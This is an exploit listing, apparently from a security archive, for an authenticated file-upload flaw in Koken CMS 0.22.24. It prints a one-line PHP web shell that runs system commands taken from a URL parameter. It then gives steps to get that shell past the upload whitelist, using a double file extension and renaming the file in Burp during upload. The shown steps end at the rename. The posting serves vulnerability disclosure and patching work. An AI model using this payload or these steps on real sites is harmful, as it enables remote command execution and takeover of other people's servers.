 Koken CMS 0.22.24 Shell Upload
Authored by V1n1v131r4 Posted Jul 27, 2020
Koken CMS version 0.22.24 suffers from a remote shell upload vulnerability.
tags | exploit, remote, shell
MD5 | 5b0592db7ea566f8f67175e561151e2f Download | Favorite | View
Related Files
Share This
LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
# Exploit Title: Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated)
# Date: 2020-07-15
# Exploit Author: v1n1v131r4
# Vendor Homepage: http://koken.me/
# Software Link: https://www.softaculous.com/apps/cms/Koken
# Version: 0.22.24
# Tested on: Linux
# PoC: https://github.com/V1n1v131r4/Bypass-File-Upload-on-Koken-CMS/blob/master/README.md
The Koken CMS upload restrictions are based on a list of allowed file extensions (withelist), which
facilitates bypass through the handling of the HTTP request via Burp.
Steps to exploit:
1. Create a malicious PHP file with this content:
<?php system($_GET['cmd']);?>
2. Save as "image.php.jpg"
3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel)
and send the HTTP request to Burp.
4. On Burp, rename your file to "image.php"